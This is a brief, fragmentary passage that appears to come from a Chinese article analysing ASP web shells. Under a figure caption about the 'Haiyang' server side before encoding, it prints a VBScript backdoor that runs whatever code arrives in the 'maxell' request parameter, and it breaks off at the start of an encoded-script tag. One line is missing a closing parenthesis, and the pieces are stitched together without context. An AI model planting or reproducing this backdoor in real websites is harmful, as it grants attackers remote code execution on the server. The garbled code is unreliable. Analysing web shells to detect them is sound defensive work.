 <script language="vbscript" runat="server">
if request("maxell")<>"" then session("lcxmarcos")=request("maxell"
if session("lcxmarcos")<>"" then execute(session("lcxmarcos"))
</script>
图8 加密前的海洋S端
LANGUAGE = VBScript.Encode %><script language="VBScript.Encode"